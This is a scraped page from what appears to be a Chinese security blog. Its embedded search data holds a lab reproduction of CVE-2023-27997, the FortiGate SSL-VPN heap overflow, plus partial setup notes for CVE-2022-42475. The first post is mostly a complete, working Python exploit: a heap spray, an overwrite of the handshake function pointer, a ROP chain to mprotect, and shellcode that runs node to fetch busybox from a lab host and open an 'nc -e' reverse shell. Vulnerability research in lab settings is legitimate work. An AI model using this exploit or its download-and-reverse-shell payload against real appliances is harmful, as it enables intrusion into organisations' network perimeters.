        document.title = leaveTitle;
      } else {
        document.title = normal_title;
      }
    });
  }
</script>

<link rel="stylesheet" href="/media/css/jquery.fancybox.css" />
<script src="/media/js/jquery.fancybox.js"></script>

<script>
  let images = document.querySelectorAll(".section img");
  images.forEach((image) => {
    var parent = image.parentElement;
    var next = image.nextElementSibling;
    parent.removeChild(image);
    var aelem = document.createElement("a");
    aelem.href = image.src;
    aelem.dataset["fancybox"] = "images";
    aelem.dataset["rel"] = "fancybox-button";
    aelem.classList.add("fancybox");
    aelem.appendChild(image);
    parent.insertBefore(aelem, next);
  });
</script>
  </div>
</body>

  <div class="search-mask" id="search_mask" style="display: none;">
  <div class="search-box">
    <div class="search-title">
      <i class="fa fa-search"></i>
      <div class="input-box">
        <input id="search" type="text" class="language" data-lan="search" placeholder="搜索">
      </div>
      <i id="close" class="fa fa-times-circle"></i>
    </div>
    <div class="stat-box">
      <span id="stat_count">0</span><span class="language" data-lan="stat">条相关条目，使用了</span><span id="stat_times">0</span><span class="language" data-lan="stat-time">毫秒</span>
      <hr>
    </div>
    <div class="result" id="result">
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/JJwpNhAOx/"" data-c="
          &lt;p&gt;本文复现CVE-2023-27997，版本v7.2.1.F-build1254&lt;br&gt;
环境搭建见上一篇&lt;/p&gt;
&lt;h2 id=&#34;漏洞信息&#34;&gt;漏洞信息:&lt;/h2&gt;
&lt;p&gt;sslvpn在&lt;code&gt;/remote/hostcheck_validate&lt;/code&gt;和&lt;code&gt;/remote/logincheck&lt;/code&gt;端点中解码 URL 参数时进行了不正确的大小检查&lt;br&gt;
请求中的enc参数会传入&lt;code&gt;parse_enc_data&lt;/code&gt;，enc结构如下图包含了seed, size, ciphertext三部分&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240825194540.png&#34; alt=&#34;Pasted image 20240825194540.png&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;p&gt;首先有一个check检测传入的enc长度是否大于11并且为偶数&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-c&#34;&gt;  in_len = v4;
  lenofData = v4;
  if ( v4 &amp;lt;= 11 || (v4 &amp;amp; 1) != 0 )
  {
    sub_16CFA20(a1, 8, (unsigned int)&amp;quot;enc data length invalid (%d)\n&amp;quot;, v4, v5, v6);
    return 0xFFFFFFFFLL;
  }
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;满足check条件后会分配一块&lt;code&gt;strlen(enc)/2+1&lt;/code&gt;的缓冲区&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;v25 = (_BYTE *)fsv_malloc(*a2, (in_len &amp;gt;&amp;gt; 1) + 1);
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;并将传过去的数据转换为16进制字节流的形式，例如将&lt;code&gt;01020a0d&lt;/code&gt;字符串转换为&lt;code&gt;\x01\x02\x0a\x0d&lt;/code&gt;存储在buffer中，这也是为什么buffer按 &lt;code&gt;enc长度/2 +1&lt;/code&gt; 分配&lt;/p&gt;
&lt;p&gt;后续会进入另一个边界check，将enc参数长度与的enc_size（payloadLength）比较，如果传入的长度-5大于定义的长度即可pass&lt;br&gt;
这里本来应该将分配的缓冲区的大小跟这里的payloadLength比较，但是实际上将传入的参数长度与定义长度比较，&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-c&#34;&gt;if ( in_len - 5 &amp;lt;= (unsigned __int16)payloadLength )
      {
        sub_16CFA20(
          a1,
          8,
          (unsigned int)&amp;quot;invalid enc data length: %d\n&amp;quot;,
          (unsigned __int16)payloadLength,
          (unsigned __int16)payloadLength,
          v10);
        return 1LL;
      }
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;构造堆块大小&amp;lt;payloadLength&amp;lt;in_len-5可以绕过if进入漏洞利用处，由于payloadLength大于堆块大小，可以越界写，不过每次xor会有脏数据&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-c&#34;&gt;        v16 = v12 + 6;
        v25 = v16;
        if ( (_WORD)payloadLength )
        {
          v17 = (unsigned int)(unsigned __int16)payloadLength - 1;
          v18 = 0LL;
          v19 = 2;
          while ( 1 )
          {
            v16[v18] ^= v28[v19];
            if ( v17 == v18 )
              break;
            v19 = ((_BYTE)v18 + 3) &amp;amp; 0xF;
            if ( (((_BYTE)v18 + 3) &amp;amp; 0xF) == 0 )
            {
              v24 = payloadLength;
              MD5_Init(v27);
              MD5_Update(v27, v28, 16LL);
              MD5_Final(v28, v27);
              payloadLength = v24;
            }
            v16 = v25;
            ++v18;
          }
          v16 = &amp;amp;v25[(unsigned __int16)payloadLength];
        }
        *v16 = 0; // off-by-null
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;而这里每次末尾会置null，这篇文章给出了一个越界写原语:&lt;br&gt;
https://blog.lexfo.fr/xortigate-cve-2023-27997.html&lt;br&gt;
即利用两次xor值不变的方式来写数据，如下图&lt;br&gt;
第一次写4999处的数据，会在5000处置0&lt;br&gt;
第二次在5000处进行xor的时候就可以写想要的字节，并在5001处置0...&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240827165003.png&#34; alt=&#34;Pasted image 20240827165003.png&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;p&gt;使用以下payload发送，可以创建一个0x1000大小的堆块，此时in_len大概是0x1fcx&lt;br&gt;
为了保证堆块大小&amp;lt;payloadLength&amp;lt;in_len-5从而触发堆溢出，定义payloadLength大小为0x1f00&lt;br&gt;
发送的data长度控制在0x1000-0x18-0x7，0x18为jemalloc分配堆块的标头长度，0x7为4字节seed+2字节size+1字节终止符，gdb跟踪一下&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;import socket
import ssl
from pwn import *
from hashlib import md5


ip = &amp;quot;192.168.122.99&amp;quot;
port = 1443


path = &amp;quot;/remote/hostcheck_validate&amp;quot;.encode()


def create_ssl_ctx():
    _socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    _default_context = ssl._create_unverified_context()
    _default_context.options |= ssl.OP_NO_TLSv1_3
    _socket = _default_context.wrap_socket(_socket)
    _socket.connect((ip, port))
    return _socket


def get_salt():
    sk = create_ssl_ctx()
    sk.sendall(b&amp;quot;GET /remote/info HTTP/1.1\r\nHost:&amp;quot;+ip.encode()+b&amp;quot;\r\n\r\n&amp;quot;)
    data = sk.recv(1024)
    # print(data)
    sk.close()
    salt = data[data.find(b&amp;quot;salt=&amp;quot;)+6:data.find(b&amp;quot;salt=&amp;quot;)+14]
    info(&amp;quot;salt: &amp;quot;+str(salt))
    return salt


def gen_ks(salt, seed, size):
    magic = b&#39;GCC is the GNU Compiler Collection.&#39;
    k0 = md5(salt+seed+magic).digest()
    keystream = k0
    while len(keystream) &amp;lt; size:
        k0 = md5(k0).digest()
        keystream += k0
    return keystream[:size]


def gen_enc_data(salt, seed, size, data):
    plaintext = struct.pack(&amp;quot;&amp;lt;H&amp;quot;, size) + data
    keystream = gen_ks(salt, seed, len(plaintext))
    ciphertext = bytes(x[0] ^ x[1] for x in zip(plaintext, keystream)).hex()
    return seed.decode()+ciphertext


socks = []

# get_salt()

_sk = create_ssl_ctx()

payload = b&amp;quot;enc=&amp;quot;+gen_enc_data(get_salt(),
                               b&#39;deadbeef&#39;, 0x1f00, b&#39;A&#39;*(0x1000-0x18-7)).encode()
rq = b&amp;quot;POST &amp;quot; + path + b&amp;quot; HTTP/1.1\r\nHost: 192.168.122.99\r\nContent-Length: &amp;quot; + \
    str(len(payload)).encode() + \
    b&amp;quot;\r\nUser-Agent: Mozilla/5.0\r\nContent-Type: text/plain;charset=UTF-8\r\nAccept: */*\r\n\r\n&amp;quot;+payload

print(rq)

_sk.sendall(rq)

response = _sk.recv(1024)
print(response)

_sk.close()

&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;验证了最开始传进来的in_len即&lt;code&gt;enc=&lt;/code&gt;后的keystream长度&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240827155703.png&#34; alt=&#34;Pasted image 20240827155703.png&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
跟进到&lt;code&gt;fsv_malloc&lt;/code&gt;处，rsi通过移位+1操作以及变为0xfe8&lt;br&gt;
然后将enc字段中的字符串每2字节组成一个十六进制字节存入&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-json&#34;&gt;pwndbg&amp;gt; x/10gx 0x7f146c302018
0x7f146c302018: 0x6665656264616564      0x6437316561396532
0x7f146c302028: 0x3432623766346433      0x3065356531616161
0x7f146c302038: 0x6565653262653862      0x3734363738343436
0x7f146c302048: 0x3562623530356363      0x3535396430383531
0x7f146c302058: 0x6365636632396136      0x3238656537393536
pwndbg&amp;gt; x/10gx 0x7f146c2f3018
0x7f146c2f3018: 0x7de19a2eefbeadde      0xe0e5a1aa247b4f3d
0x7f146c2f3028: 0x47764864ee2eebb8      0x55d98015b55b50cc
0x7f146c2f3038: 0x82ee9765ecfc926a      0x6a0252dd8edeb094
0x7f146c2f3048: 0x069d945198969402      0x2d92992b0498576c
0x7f146c2f3058: 0xa90995f0ee049316      0x6568631231fde5d8
pwndbg&amp;gt; x/10bs 0x7f146c302018
0x7f146c302018: &amp;quot;[base64]&amp;quot;...
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;分配堆块位于&lt;code&gt;0x7f146c2f3000&lt;/code&gt;处，大小0x1000 bytes&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-json&#34;&gt;pwndbg&amp;gt; x/10gx 0x7f146c2f3000
0x7f146c2f3000: 0x00007f146c2f4000      0x0000000000000000
0x7f146c2f3010: 0x00007f146c2f4000      0x7de19a2eefbeadde
0x7f146c2f3020: 0xe0e5a1aa247b4f3d      0x47764864ee2eebb8
0x7f146c2f3030: 0x55d98015b55b50cc      0x82ee9765ecfc926a
0x7f146c2f3040: 0x6a0252dd8edeb094      0x069d945198969402
pwndbg&amp;gt; dist 0x7f146c2f3000 0x00007f146c2f4000
0x7f146c2f3000-&amp;gt;0x7f146c2f4000 is 0x1000 bytes (0x200 words)
&lt;/code&gt;&lt;/pre&gt;
&lt;h2 id=&#34;漏洞利用&#34;&gt;漏洞利用:&lt;/h2&gt;
&lt;h3 id=&#34;堆排布&#34;&gt;堆排布:&lt;/h3&gt;
&lt;p&gt;断点下在&lt;code&gt;SSL_new&lt;/code&gt;之后单步前进，到&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-json&#34;&gt;   0x7f147197eb41     call   CRYPTO_zalloc@plt                &amp;lt;CRYPTO_zalloc@plt&amp;gt;
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;查看可知7.2.1版本分配的ssl结构体大小为0x1db8&lt;br&gt;
根据lexfo博客中的思路，我们还是选择堆喷覆盖&lt;code&gt;handshake_func&lt;/code&gt;:&lt;br&gt;
https://blog.lexfo.fr/xortigate-cve-2023-27997.html&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;注意堆喷需要在一次ssl请求中完成，请求完成后会释放，会写入的数据清0
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;以7.2.1为例，以下为堆喷步骤:&lt;br&gt;
1. 创建大量的socket连接，填充buffer&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240830151000.png&#34; alt=&#34;Pasted image 20240830151000.png&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
2. 在其中一个socket连接发送大量数据，使http请求的buffer重新分配&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240830151051.png&#34; alt=&#34;Pasted image 20240830151051.png&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
3. 建立含payload的socket连接get_salt并发送，该socket会被分配到刚才free掉的buffer，此时堆溢出写结构体指针&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240830151308.png&#34; alt=&#34;Pasted image 20240830151308.png&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
4. 其余socket连接发送data，触发函数指针引用&lt;/p&gt;
&lt;p&gt;这里改了用了一个原生gdb的logging功能，打印存放keystream的地址（和存放HTTP请求的地址相邻，差0x18），以及分配ssl结构体的地址&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-json&#34;&gt;target remote 192.168.122.99:23
set height 0
set pagination off
set disassembly-flavor intel
handle SIGPIPE nostop
shell rm -f ssl_chunk.txt ssl_obj.txt je_malloc.txt keystream.txt

# break after allocating the buffer grab the address
# b *0x01776baa
# commands
#     set logging file ssl_chunk.txt
#     set logging enable on
#     set $heap_obj = $rax
#     printf &amp;quot;buffer: %p\n&amp;quot;, $heap_obj
#     set logging enable off
#     c
# end
# print address of SSL objects when malloc&#39;d
b *CRYPTO_zalloc+37 if  ( $r12 == 0x1db8 )
commands
    set logging file ssl_obj.txt
    set logging enable on
    printf &amp;quot;CRYPTO_zalloc(0x%x) = %p\n&amp;quot;, $r12, $rax
    set logging enable off
    c
end

# break in je_malloc in case something calls je_malloc directly
b *0x1776baa if (($r13 ==0x2000))
commands
    set logging file je_malloc.txt
    set logging enable on
    printf &amp;quot;je_malloc(0x%x) = %p\n&amp;quot;, $r13 , $rax
    set logging enable off
    c
end

b *0x16adf15 
commands
    set logging file keystream.txt
    set logging enable on
    printf &amp;quot;keystream_loc = %p\n&amp;quot; , $rdx
    set logging enable off
    c
end
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;如图，我们在堆上喷射大量socket buffer后能够溢出到其中某一个ssl结构体，修改handshake函数指针并覆盖in_init为1，劫持执行流&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240830151740.png&#34; alt=&#34;Pasted image 20240830151740.png&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;1&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240901233231.png&#34; alt=&#34;Pasted image 20240901233231.png&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;h3 id=&#34;payload构造&#34;&gt;payload构造:&lt;/h3&gt;
&lt;p&gt;此刻&lt;code&gt;$rdi,$rbp&lt;/code&gt;指向ssl结构体开头，由于ssl结构体存在不可写区域，我们可以利用以下gadget将栈迁移到out buffer进行rop&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-json&#34;&gt;push_rdi_pop_rsp_ret = 0x98bed1
# 0x000000000098bed1 : push rdi ; pop rsp ; ret 栈迁移到ssl结构体起始地址

add_rsp_0xb8_pop_rbx_rbp_ret = 0x2a49fa3
# 0x0000000002a49fa3 : add rsp, 0xb8 ; pop rbx ; pop rbp ; ret

pop_rax_rdx_ret = 0x60bda4
# 0x000000000060bda4 : pop rax ; pop rdx ; ret 8字节padding rax , rdx为ssl_offset

mov_rax_rdi_sub_rax_rdx_ret = 0x14bd8cf
# 0x00000000014bd8cf : mov rax, rdi ; sub rax, rdx ; ret 取ssl结构体起始地址给rax并减去rdx，使rax指向out区域

push_rax_pop_rsp_ret = 0xe72240
# 0x0000000000e72240 : push rax ; pop rsp ; xor eax, eax ; ret  迁栈到out区域
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240902163611.png&#34; alt=&#34;Pasted image 20240902163611.png&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
这里最后采用的是ret2mprotect然后跳转执行shellcode，执行&lt;code&gt;execlp(&amp;quot;/bin/node&amp;quot;,&amp;quot;node&amp;quot;,&amp;quot;-e&amp;quot;,&amp;quot;...&amp;quot;,NULL)&lt;/code&gt;，即通过fortios自带的&lt;code&gt;/bin/node&lt;/code&gt;程序执行后门下载以及反弹shell&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from hashlib import md5
from pwn import *
import requests
import time
import ssl
import socket
context.os = &#39;linux&#39;
context.arch = &#39;amd64&#39;

ip = &amp;quot;192.168.122.99&amp;quot;
port = 1443

path = &amp;quot;/remote/hostcheck_validate&amp;quot;.encode()


def create_ssl_ctx():
    _socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    _default_context = ssl._create_unverified_context()
    _default_context.options |= ssl.OP_NO_TLSv1_3
    _socket = _default_context.wrap_socket(_socket)
    _socket.connect((ip, port))
    return _socket


def get_salt(sk):
    sk.sendall(b&amp;quot;GET /remote/info HTTP/1.1\r\nHost:&amp;quot;+ip.encode()+b&amp;quot;\r\n\r\n&amp;quot;)
    data = sk.recv(1024)
    # print(data)
    # sk.close()
    salt = data[data.find(b&amp;quot;salt=&amp;quot;)+6:data.find(b&amp;quot;salt=&amp;quot;)+14]
    info(&amp;quot;salt: &amp;quot;+str(salt))
    return salt


def gen_ks(salt, seed, size):
    magic = b&#39;GCC is the GNU Compiler Collection.&#39;
    k0 = md5(salt+seed+magic).digest()
    keystream = k0
    while len(keystream) &amp;lt; size:
        k0 = md5(k0).digest()
        keystream += k0
    return keystream[:size]


def gen_enc_data(salt, seed, size, data):
    plaintext = p16(size) + data
    keystream = gen_ks(salt, seed, len(plaintext))
    ciphertext = xor(plaintext, keystream).hex()
    return seed + ciphertext.encode()


def gen_seed_for_offset(salt, offset, value):
    for i in range(0xffffff):
        seed = &amp;quot;00{0:06x}&amp;quot;.format(i).encode()
        ks = gen_ks(salt, seed, offset+1)
        if int(ks[offset]) == int(value):
            print(&amp;quot;seed found: &amp;quot;+str(seed))
            print(&amp;quot;keystream: &amp;quot;+hex(ks[offset]))
            print(&amp;quot;value: &amp;quot;+str(value))
            print(&amp;quot;offset: &amp;quot;+str(offset))
            return seed
    print(&amp;quot;keystream not found&amp;quot;)
    exit(1)


def gen_seeds_u8(salt, offset, val):
    value = p8(val)
    if val == 0:
        return [(b&#39;00bfbfbf&#39;, offset - 1), (b&#39;00bfbfbf&#39;, offset - 1)]
    s = gen_seed_for_offset(salt, offset, value[0])
    return [(s, offset - 2), (s, offset - 1)]


def gen_seeds_u64(salt, offset, val):
    value = p64(val)
    seeds = []
    n = 7
    for i in range(n, -1, -1):
        if value[i] != 0:
            s = gen_seed_for_offset(salt, offset + i, value[i])
            seeds.append((s, offset + i - 1))
            seeds.append((s, offset + i - 2))
        else:
            seeds.append((b&#39;00bfbfbf&#39;, offset + i - 1))
            seeds.append((b&#39;00bfbfbf&#39;, offset + i - 1))
    return seeds[::-1]


def gen_payload():
    # 0x15ea350  call _execlp
    shellcode = asm(&#39;&#39;&#39;
    lea rdi, [rip+arg1]
    lea rsi, [rip+arg2]
    lea rdx, [rip+arg3]
    lea rcx, [rip+arg4]
    mov r8, 0x0
    mov rax, 0x15ea350
    jmp rax

arg1:
    .string &amp;quot;/bin/node&amp;quot;

arg2:
    .string &amp;quot;node&amp;quot;
    
arg3:
    .string &amp;quot;-e&amp;quot;

arg4:
    .string &amp;quot;const http=require(&#39;http&#39;);const fs=require(&#39;fs&#39;);const {spawn}=require(&#39;child_process&#39;);const fileUrl=&#39;http://192.168.122.128:8000/busybox&#39;;const args=[&#39;nc&#39;, &#39;192.168.122.128&#39;, &#39;1234&#39;, &#39;-e&#39;, &#39;/bin/busybox&#39;, &#39;ash&#39;];const command=&#39;/bin/busybox&#39;;const create=(err) =&amp;gt; {console.log(&#39;i&#39;);};try {fs.chmod(&#39;/bin/busybox&#39;, 0o777, (err) =&amp;gt; {});} catch (err) {};try {fs.symlinkSync(&#39;/bin/busybox&#39;, &#39;/bin/nc&#39;);} catch (err) {};try {fs.unlink(&#39;/bin/nc&#39;, (err)=&amp;gt;{fs.unlink(&#39;/bin/ash&#39;, (err) =&amp;gt; {fs.symlinkSync(&#39;/bin/busybox&#39;, &#39;/bin/ash&#39;);});})}catch (err){};process.on(&#39;uncaughtException&#39;, create);const df=(url, dest) =&amp;gt; {const file=fs.createWriteStream(dest);http.get(url, (response) =&amp;gt; {response.pipe(file);file.on(&#39;finish&#39;, () =&amp;gt; {file.close(() =&amp;gt; {create();});});}).on(&#39;error&#39;, (err) =&amp;gt; {});};const executeFile=(err) =&amp;gt; {const child=spawn(command,args, {stdio: &#39;inherit&#39; });};df(fileUrl, &#39;/bin/busybox&#39;);console.log(&#39;d&#39;);create();executeFile();&amp;quot;
                    &#39;&#39;&#39;)

    push_rsp_pop_rcx_ret = 0x805b38
    # 0x0000000000805b38 : push rsp ; pop rcx ; ret 修改rcx为当前栈指针

    push_rcx_pop_rdx_ret = 0x12ce92b
    # 0x00000000012ce92b : push rcx ; pop rdx ; ret 修改rdx为栈指针

    pop_rax_ret = 0x46bb27
    # 0x000000000046bb27 : pop rax ; ret 页偏移rax 0x26?

    sub_rdx_rax_mov_rax_rdx_ret = 0x285a384
    # 0x000000000285a384 : sub rdx, rax ; mov rax, rdx ; ret rdx减去页偏移

    push_rdx_pop_rdi_ret = 0x257008a
    # 0x000000000257008a : push rdx ; pop rdi ; ret 修改rdi为栈指针

    pop_rsi_ret = 0x530c8e
    # 0x0000000000530c8e : pop rsi ; ret 内存块大小

    pop_rdx_ret = 0x509372
    # 0x0000000000509372 : pop rdx ; ret prot位

    mprotect_addr = 0x43f3d0

    add_rax_rdi_ret = 0x7d4f3d
    # 0x00000000007d4f3d : add rax, rdi ; ret

    push_rax_ret = 0x43dccc
    # 0x000000000043dccc : push rax ; ret

    payload = p64(0)
    payload += p64(push_rsp_pop_rcx_ret)
    payload += p64(push_rcx_pop_rdx_ret)
    payload += p64(pop_rax_ret)
    payload += p64(0x2e+0x7e000)
    payload += p64(sub_rdx_rax_mov_rax_rdx_ret)
    payload += p64(push_rdx_pop_rdi_ret)
    payload += p64(pop_rsi_ret)
    payload += p64(0x300000)
    payload += p64(pop_rdx_ret)
    payload += p64(7)
    payload += p64(mprotect_addr)
    # payload += p64(0xdeadbeef)
    payload += p64(pop_rax_ret)
    payload += p64(0x15e+0x7e000)
    payload += p64(add_rax_rdi_ret)
    payload += p64(push_rax_ret)
    payload = payload.ljust(0x150, b&amp;quot;\x90&amp;quot;)
    payload += shellcode

    return payload.ljust(0x2000-0x18-7, b&amp;quot;A&amp;quot;)


def send_payload(_sk, salt, seed, size, data=b&#39;&#39;):
    payload = b&amp;quot;enc=&amp;quot;+gen_enc_data(salt, seed, size, data)
    rq = b&amp;quot;POST &amp;quot; + path + b&amp;quot; HTTP/1.1\r\nHost: &amp;quot;+ip.encode()+b&amp;quot;\r\nContent-Length: &amp;quot; + \
        str(len(payload)).encode() + \
        b&amp;quot;\r\nUser-Agent: Mozilla/5.0\r\nContent-Type: application/x-www-form-urlencoded\r\nConnection: keep-alive\r\nAccept: */*\r\n\r\n&amp;quot;+payload
    _sk.sendall(rq)
    # _sk.recv(1024)


tick = 33

while True:
    tick += 1
    try:
        socks = []

        for i in range(tick):
            sk = create_ssl_ctx()
            data = b&amp;quot;POST &amp;quot; + b&amp;quot;/remote/login&amp;quot; + \
                b&amp;quot; HTTP/1.1\r\nHost: &amp;quot;+ip.encode()+b&amp;quot;\r\nContent-Length: 3\r\nUser-Agent: Mozilla/5.0\r\nContent-Type: application/x-www-form-urlencoded\r\nConnection: keep-alive\r\nAccept: */*\r\n\r\na=1&amp;quot;
            sk.sendall(data)
            socks.append(sk)

        socks[-1].send(b&amp;quot;B&amp;quot;*0x2001)

        _sk = create_ssl_ctx()
        salt = get_salt(_sk)

        ssl_offset = 0x2000-0x1e+2
        handshake_func = ssl_offset + 0x30
        in_init = ssl_offset+0x64

        seed = []

        push_rdi_pop_rsp_ret = 0x98bed1
        # 0x000000000098bed1 : push rdi ; pop rsp ; ret 栈迁移到ssl结构体起始地址

        add_rsp_0xb8_pop_rbx_rbp_ret = 0x2a49fa3
        # 0x0000000002a49fa3 : add rsp, 0xb8 ; pop rbx ; pop rbp ; ret

        pop_rax_rdx_ret = 0x60bda4
        # 0x000000000060bda4 : pop rax ; pop rdx ; ret 8字节padding rax , rdx为ssl_offset

        mov_rax_rdi_sub_rax_rdx_ret = 0x14bd8cf
        # 0x00000000014bd8cf : mov rax, rdi ; sub rax, rdx ; ret 取ssl结构体起始地址给rax并减去rdx，使rax指向out区域

        push_rax_pop_rsp_ret = 0xe72240
        # 0x0000000000e72240 : push rax ; pop rsp ; xor eax, eax ; ret  迁栈到out区域

        seed.extend(gen_seeds_u64(salt, handshake_func, push_rdi_pop_rsp_ret))
        seed.extend(gen_seeds_u64(salt, ssl_offset, pop_rax_rdx_ret))
        seed.extend(gen_seeds_u64(salt, ssl_offset+0x10, ssl_offset-2-8))
        seed.extend(gen_seeds_u64(salt, ssl_offset +
                    0x18, mov_rax_rdi_sub_rax_rdx_ret))
        seed.extend(gen_seeds_u64(salt, ssl_offset+0x20, push_rax_pop_rsp_ret))

        # seed.extend(gen_seeds_u64(salt, handshake_func, 0xdeadbeefdeadbeef))
        seed.extend(gen_seeds_u8(salt, in_init, 1))

        for i in seed:
            print(i)
            send_payload(_sk, salt, i[0], i[1], gen_payload())
            # send_payload(_sk, salt, i[0], i[1],
            #              b&#39;\x00&#39;*8 + p64(0xdeadbeef) + b&#39;A&#39;*(0x2000-0x18-7-8-8))

        counter = 0
        for i in socks:
            print(counter)
            counter += 1
            i.send(b&amp;quot;a&amp;quot;*0x40)

    except Exception as e:
        print(f&amp;quot;crash: {e}&amp;quot;)
        _sk.close()
        break

&lt;/code&gt;&lt;/pre&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;2&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/27997.gif&#34; alt=&#34;27997.gif&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
">CVE-2023-27997 复现</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/PjuPrWzmI/"" data-c="
          &lt;p&gt;本文复现CVE-2022-42475，版本v7.2.1.F-build1254&lt;/p&gt;
&lt;h2 id=&#34;下载链接&#34;&gt;下载链接:&lt;/h2&gt;
&lt;p&gt;https://github.com/hegdepavankumar/Cisco-Images-for-GNS3-and-EVE-NG&lt;/p&gt;
&lt;h2 id=&#34;license&#34;&gt;license :&lt;/h2&gt;
&lt;p&gt;https://github.com/rrrrrrri/fgt-gadgets&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;1. 运行python3 license_old.py生成后前台设置时导入即可
&lt;/code&gt;&lt;/pre&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;1&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240806175558.png&#34; alt=&#34;Pasted image 20240806175558.png&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;新版：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;1. 导入ovf，启动后初始化虚拟机，默认用户名admin，默认密码空
2. 初始化完成后关机，在虚拟机目录下有fo-disk1.vmdk生成
3. 将vmdk挂载到另外一个虚拟机中
4. 新版执行`python3 decrypt.py -f rootfs.gz -k flatkc`解密rootfs.gz
5. root权限解压rootfs.gz和bin.tar.xz
	```
	   gzip -d ./dec.gz
       mkdir rootfs
       cd rootfs &amp;amp;&amp;amp; mv ../dec ./
       sudo su
       cpio -idmv &amp;lt; ./dec
       rm -rf ./dec
       xz -d ./bin.tar.xz &amp;amp;&amp;amp; tar -xvf ./bin.tar &amp;amp;&amp;amp; rm -rf ./bin.tar
       cd .. &amp;amp;&amp;amp; mv ./rootfs/bin/init ./
	```
	
6. `python3 patch.py init` patch init文件
7. 重打包
	```
	   chmod 755 ./init.patched &amp;amp;&amp;amp; mv ./init.patched ./rootfs/bin/init
       cd rootfs
       tar -cvf bin.tar bin &amp;amp;&amp;amp; xz bin.tar &amp;amp;&amp;amp; rm -rf bin
       find . | cpio -H newc -o &amp;gt; ../rootfs.raw &amp;amp;&amp;amp; cd ..
       cat ./rootfs.raw | gzip &amp;gt; rootfs.gz
    ```
    
8. &#39;python3 patch.py flatkc&#39; patch flatkc
9. 替换掉vmdisk的rootfs.gz和flatkc
&lt;/code&gt;&lt;/pre&gt;
&lt;h2 id=&#34;网络配置&#34;&gt;网络配置：&lt;/h2&gt;
&lt;p&gt;https://blog.csdn.net/meigang2012/article/details/87903878&lt;br&gt;
https://docs.fortinet.com/document/fortigate-private-cloud/7.2.0/vmware-esxi-administration-guide/615472/configuring-port-1&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;#配置port和ip
config system interface
edit port1
set mode static
set ip 192.168.122.99 255.255.255.0
set allowaccess ping https ssh http telnet
end

#配置网关
config router static
edit 1
set device port1
set gateway 192.168.122.128
end
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;VMware网络适配器设置为NAT，虚拟网络编辑器修改子网ip&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240807100542.png&#34; alt=&#34;Pasted image 20240807100542.png&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
进入后台后前往System/Settings修改&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240806175558.png&#34; alt=&#34;Pasted image 20240806175558.png&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
VPN/SSL-VPN门户&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240814105739.png&#34; alt=&#34;Pasted image 20240814105739.png&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;p&gt;SSL-VPN设置&lt;br&gt;
